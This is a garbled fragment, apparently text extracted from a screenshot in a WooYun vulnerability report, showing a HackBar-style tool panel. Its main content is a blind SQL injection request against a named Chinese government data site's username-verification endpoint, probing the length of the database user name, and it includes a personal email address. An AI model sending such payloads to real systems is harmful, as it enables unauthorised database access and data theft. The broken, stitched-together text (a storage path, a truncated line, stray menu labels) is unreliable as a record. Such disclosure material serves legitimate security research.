 data.cma.cn/user/verifyusername?userName=mayanqi0610@163.com' and length(user())=15 a
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://data.cma.cn/user/verifyusername?userName=mayanqi0610@163.com' and length(user())=15 and'1'='1
Split URL
Execute
Enable Post data
Enable Referrer
1
www.wooyun.org